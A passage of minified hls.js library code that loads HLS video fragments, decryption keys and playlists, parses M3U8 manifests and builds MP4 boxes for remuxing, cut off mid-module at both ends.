autoLevelCapping:"+e),this.abrController.autoLevelCapping=e}},{key:"autoLevelEnabled",get:function(){return this.levelController.manualLevel===-1}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"audioTracks",get:function(){return this.audioTrackController.audioTracks}},{key:"audioTrack",get:function(){return this.audioTrackController.audioTrack},set:function(e){this.audioTrackController.audioTrack=e}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}}]),e}();r.default=B},{1:1,10:10,11:11,12:12,13:13,26:26,28:28,34:34,35:35,36:36,4:4,43:43,45:45,47:47,5:5,6:6,7:7,8:8}],33:[function(e,t,r){"use strict";t.exports=e(32).default},{32:32}],34:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING));return r.loaders={},r}return s(t,e),o(t,[{key:"destroy",value:function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=this.hls.config;t.loaded=0,i&&(c.logger.warn("abort previous fragment loader for type:"+r),i.abort()),i=this.loaders[r]=t.loader="undefined"!=typeof a.fLoader?new a.fLoader(a):new a.loader(a);var n=void 0,s=void 0,o=void 0;n={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var l=t.byteRangeStartOffset,u=t.byteRangeEndOffset;isNaN(l)||isNaN(u)||(n.rangeStart=l,n.rangeEnd=u),s={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},o={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},i.load(n,s,o)}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=r.frag;a.loader=void 0,this.loaders[a.type]=void 0,this.hls.trigger(u.default.FRAG_LOADED,{payload:i,frag:a,stats:t})}},{key:"loaderror",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag})}},{key:"loadprogress",value:function(e,t,r){var i=t.frag;i.loaded=e.loaded,this.hls.trigger(u.default.FRAG_LOAD_PROGRESS,{frag:i,stats:e})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],35:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.KEY_LOADING));return r.loaders={},r.decryptkey=null,r.decrypturl=null,r}return s(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onKeyLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(c.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var o=void 0,l=void 0,d=void 0;o={url:n,frag:t,responseType:"arraybuffer"},l={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,l,d)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(u.default.KEY_LOADED,{frag:t}))}},{key:"loadsuccess",value:function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(u.default.KEY_LOADED,{frag:i})}},{key:"loaderror",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],36:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(2),u=i(l),d=e(28),f=i(d),h=e(27),c=i(h),g=e(26),v=e(40),p=i(v),y=e(45),m=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,E=/#EXT-X-MEDIA:(.*)/g,b=/#EXTINF: *([^,]+),?(.*)|(?!#)(\S.+)|#EXT-X-BYTERANGE: *(.+)|#EXT-X-PROGRAM-DATE-TIME:(.+)|#.*/g,_=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,R=function(){function e(){s(this,e),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(e,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=u.default.buildAbsoluteURL(this.baseuri,this.reluri)),this._uri}}]),e}(),k=function(){function e(){s(this,e),this._url=null,this._byteRange=null,this._decryptdata=null}return o(e,[{key:"createInitializationVector",value:function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t}},{key:"fragmentDecryptdataFromLevelkey",value:function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&(r=Object.assign(new R,this.cloneObj(e)),r.iv=this.createInitializationVector(t)),r}},{key:"cloneObj",value:function(e){return JSON.parse(JSON.stringify(e))}},{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=u.default.buildAbsoluteURL(this.baseurl,this.relurl)),this._url},set:function(e){this._url=e}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){if(!this._byteRange&&(this._byteRange=[],this.rawByteRange)){var e=this.rawByteRange.split("@",2);1===e.length?this._byteRange[0]=this.prevFrag?this.prevFrag.byteRangeEndOffset:0:this._byteRange[0]=parseInt(e[1]),this._byteRange[1]=parseInt(e[0])+this._byteRange[0],this.prevFrag=null}return this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),e}(),T=function(e){function t(e){s(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,f.default.MANIFEST_LOADING,f.default.LEVEL_LOADING,f.default.AUDIO_TRACK_LOADING));return r.loaders={},r}return n(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},c.default.prototype.destroy.call(this)}},{key:"onManifestLoading",value:function(e){this.load(e.url,{type:"manifest"})}},{key:"onLevelLoading",value:function(e){this.load(e.url,{type:"level",level:e.level,id:e.id})}},{key:"onAudioTrackLoading",value:function(e){this.load(e.url,{type:"audioTrack",id:e.id})}},{key:"load",value:function(e,t){var r=this.loaders[t.type];if(r){var i=r.context;if(i&&i.url===e)return void y.logger.trace("playlist request ongoing");y.logger.warn("abort previous loader for type:"+t.type),r.abort()}var a=this.hls.config,n=void 0,s=void 0,o=void 0,l=void 0;"manifest"===t.type?(n=a.manifestLoadingMaxRetry,s=a.manifestLoadingTimeOut,o=a.manifestLoadingRetryDelay,l=a.manifestLoadingMaxRetryTimeout):(n=a.levelLoadingMaxRetry,s=a.levelLoadingTimeOut,o=a.levelLoadingRetryDelay,l=a.levelLoadingMaxRetryTimeout,y.logger.log("loading playlist for "+t.type+" "+(t.level||t.id))),r=this.loaders[t.type]=t.loader="undefined"!=typeof a.pLoader?new a.pLoader(a):new a.loader(a),t.url=e,t.responseType="";var u=void 0,d=void 0;u={timeout:s,maxRetry:n,retryDelay:o,maxRetryDelay:l},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},r.load(t,u,d)}},{key:"resolve",value:function(e,t){return u.default.buildAbsoluteURL(t,e)}},{key:"parseMasterPlaylist",value:function(e,t){var r=[],i=void 0;for(m.lastIndex=0;null!=(i=m.exec(e));){var a={},n=a.attrs=new p.default(i[1]);a.url=this.resolve(i[2],t);var s=n.decimalResolution("RESOLUTION");s&&(a.width=s.width,a.height=s.height),a.bitrate=n.decimalInteger("AVERAGE-BANDWIDTH")||n.decimalInteger("BANDWIDTH"),a.name=n.NAME;var o=n.CODECS;if(o){o=o.split(/[ ,]+/);for(var l=0;l<o.length;l++){var u=o[l];u.indexOf("avc1")!==-1?a.videoCodec=this.avc1toavcoti(u):a.audioCodec=u}}r.push(a)}return r}},{key:"parseMasterPlaylistMedia",value:function(e,t,r){var i=void 0,a=[];for(E.lastIndex=0;null!=(i=E.exec(e));){var n={},s=new p.default(i[1]);s.TYPE===r&&(n.groupId=s["GROUP-ID"],n.name=s.NAME,n.type=r,n.default="YES"===s.DEFAULT,n.autoselect="YES"===s.AUTOSELECT,n.forced="YES"===s.FORCED,s.URI&&(n.url=this.resolve(s.URI,t)),n.lang=s.LANGUAGE,n.name||(n.name=n.lang),a.push(n))}return a}},{key:"avc1toavcoti",value:function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t}},{key:"parseLevelPlaylist",value:function(e,t,r,i){var a,n,s=0,o=0,l={type:null,version:null,url:t,fragments:[],live:!0,startSN:0},u=new R,d=0,f=null,h=new k;for(h.tagList=[],b.lastIndex=0;null!==(a=b.exec(e));){var c=a[1];if(c){h.duration=parseFloat(c);var g=a[2];h.title=g?g:null,h.tagList.push(g?["INF",c,g]:["INF",c])}else if(a[3]){if(!isNaN(h.duration)){var v=s++;h.type=i,h.prevFrag=f,h.start=o,h.levelkey=u,h.sn=v,h.level=r,h.cc=d,h.baseurl=t,h.relurl=a[3],l.fragments.push(h),f=h,o+=h.duration,h=new k,h.tagList=[]}}else if(a[4])h.rawByteRange=a[4];else if(a[5])h.rawProgramDateTime=a[5],h.tagList.push(["PROGRAM-DATE-TIME",a[5]]);else{for(a=a[0].match(_),n=1;n<a.length&&void 0===a[n];n++);var m=a[n+1],E=a[n+2];switch(a[n]){case"#":h.tagList.push(E?[m,E]:[m]);break;case"PLAYLIST-TYPE":l.type=m.toUpperCase();break;case"MEDIA-SEQUENCE":s=l.startSN=parseInt(m);break;case"TARGETDURATION":l.targetduration=parseFloat(m);break;case"VERSION":l.version=parseInt(m);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":d++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":d=parseInt(m);break;case"KEY":var T=m,A=new p.default(T),S=A.enumeratedString("METHOD"),L=A.URI,D=A.hexadecimalInteger("IV");S&&(u=new R,L&&"AES-128"===S&&(u.method=S,u.baseuri=t,u.reluri=L,u.key=null,u.iv=D));break;case"START":var w=m,O=new p.default(w),I=O.decimalFloatingPoint("TIME-OFFSET");isNaN(I)||(l.startTimeOffset=I);break;default:y.logger.warn("line parsed but not handled: "+a)}}}return h=f,h&&!h.relurl&&(l.fragments.pop(),o-=h.duration),l.totalduration=o,l.averagetargetduration=o/l.fragments.length,l.endSN=s-1,l}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=e.url,n=r.type,s=r.id,o=r.level,l=this.hls;if(this.loaders[n]=void 0,void 0!==a&&0!==a.indexOf("data:")||(a=r.url),t.tload=performance.now(),0===i.indexOf("#EXTM3U"))if(i.indexOf("#EXTINF:")>0){var u="audioTrack"!==n,d=this.parseLevelPlaylist(i,a,(u?o:s)||0,u?"main":"audio");"manifest"===n&&l.trigger(f.default.MANIFEST_LOADED,{levels:[{url:a,details:d}],audioTracks:[],url:a,stats:t}),t.tparsed=performance.now(),d.targetduration?u?l.trigger(f.default.LEVEL_LOADED,{details:d,level:o||0,id:s||0,stats:t}):l.trigger(f.default.AUDIO_TRACK_LOADED,{details:d,id:s,stats:t}):l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"invalid targetduration"})}else{var h=this.parseMasterPlaylist(i,a);if(h.length){var c=this.parseMasterPlaylistMedia(i,a,"AUDIO");if(c.length){var v=!1;c.forEach(function(e){e.url||(v=!0)}),v===!1&&h[0].audioCodec&&!h[0].attrs.AUDIO&&(y.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),c.unshift({type:"main",name:"main"}))}l.trigger(f.default.MANIFEST_LOADED,{levels:h,audioTracks:c,url:a,stats:t})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no level found in manifest"})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no EXTM3U delimiter"})}},{key:"loaderror",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_ERROR,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_ERROR,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,response:e,context:t})}},{key:"loadtimeout",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_TIMEOUT,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_TIMEOUT,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,context:t})}}]),t}(c.default);r.default=T},{2:2,26:26,27:27,28:28,40:40,45:45}],37:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"init",value:function(){e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var t;for(t in e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))}},{key:"box",value:function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for(t=new Uint8Array(i),t[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t}},{key:"hdlr",value:function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])}},{key:"mdat",value:function(t){return e.box(e.types.mdat,t)}},{key:"mdhd",value:function(t,r){return r*=t,e.box(e.types.mdhd,new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24,r>>16&255,r>>8&255,255&r,85,196,0,0]))}},{key:"mdia",value:function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))}},{key:"mfhd",value:function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))}},{key:"minf",value:function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))}},{key:"moof",value:function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))}},{key:"moov",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))}},{key:"mvex",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))}},{key:"mvhd",value:function(t,r){r*=t;var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24&255,r>>16&255,r>>8&255,255&r,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,i)}},{key:"sdtp",value:function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)}},{key:"stbl",value:function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))}},{key:"avc1",value:function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)i=t.sps[r],a=i.byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)i=t.pps[r],a=i.byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,u=t.height;return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])))}},{key:"esds",value:function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}},{key:"mp4a",value:function(t){var r=t.audiosamplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))}},{key:"mp3",value:function(t){var r=t.audiosamplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))}},{key:"stsd",value:function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))}},{key:"tkhd",value:function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height;return e.box(e.types.tkhd,new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))}},{key:"traf",value:function(t,r){var i=e.sdtp(t),a=t.id;return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r])),e.trun(t,i.length+16+16+8+16+8+8),i)}},{key:"trak",value:function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))}},{key:"trex",value:function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{key:"trun",value:function(t,r){var i,a,n,s,o,l,u=t.samples||[],d=u.length,f=12+16*d,h=new Uint8Array(f);for(r+=8+f,h.set([0,0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<d;i++)a=u[i],n=a.duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)}},{key:"initSegment",value:function(t){e.types||e.init();var r,i=e.moov(t);return r=new Uint8Array(e.FTYP.byteLength+i.byteLength),r.set(e.FTYP),r.set(i,e.FTYP.byteLength),r}}]),e}();r.default=n},{}],38:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(29),o=i(s),l=e(28),u=i(l),d=e(45),f=e(37),h=i(f),c=e(26),g=function(){function e(t,r,i,n){a(this,e),this.observer=t,this.id=r,this.config=i,this.typeSupported=n,this.ISGenerated=!1,this.PES2MP4SCALEFACTOR=4,this.PES_TIMESCALE=9e4,this.MP4_TIMESCALE=this.PES_TIMESCALE/this.PES2MP4SCALEFACTOR}return n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){this._initPTS=this._initDTS=void 0}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n,s,o,l,d,f){if(this.level=e,this.sn=t,this.ISGenerated||this.generateIS(i,a,o,r),
null!==f&&(this._initPTS=this._initDTS=f),this.ISGenerated)if(i.samples.length){var h=this.remuxAudio(i,o,l,d);if(a.samples.length){var c=void 0;h&&(c=h.endPTS-h.startPTS),this.remuxVideo(a,o,l,c)}}else{var g=void 0;a.samples.length&&(g=this.remuxVideo(a,o,l)),g&&i.codec&&this.remuxEmptyAudio(i,o,l,g)}n.samples.length&&this.remuxID3(n,o),s.samples.length&&this.remuxText(s,o),this.observer.trigger(u.default.FRAG_PARSED,{id:this.id,level:this.level,sn:this.sn})}},{key:"generateIS",value:function(e,t,r,i){var a,n,s=this.observer,o=e.samples,l=t.samples,f=this.PES_TIMESCALE,g=this.typeSupported,v="audio/mp4",p={},y={id:this.id,level:this.level,sn:this.sn,tracks:p,unique:!1},m=void 0===this._initPTS;m&&(a=n=1/0),e.config&&o.length&&(e.timescale=e.audiosamplerate,e.timescale*e.duration>Math.pow(2,32)&&!function(){var t=function e(t,r){return r?e(r,t%r):t};e.timescale=e.audiosamplerate/t(e.audiosamplerate,e.isAAC?1024:1152)}(),d.logger.log("audio mp4 timescale 